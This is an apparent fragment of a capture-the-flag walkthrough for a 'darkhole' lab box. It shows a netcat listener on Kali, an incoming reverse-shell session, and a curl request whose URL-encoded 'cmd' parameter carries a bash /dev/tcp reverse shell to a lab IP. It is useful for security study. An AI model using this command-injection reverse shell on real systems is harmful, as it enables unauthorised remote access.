 ┌──(root㉿kali)-[/home/mpy/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.50.136] from localhost [192.168.50.147] 55464
bash: cannot set terminal process group (1268): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$
jehad@darkhole:~$ curl -L "http://127.0.0.1:9999?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%7
0%2f%31%39%32%2e%31%36%38%2e%35%30%2e%31%33%36%2f%31%32%33%34%20%30%3e%26%31%27"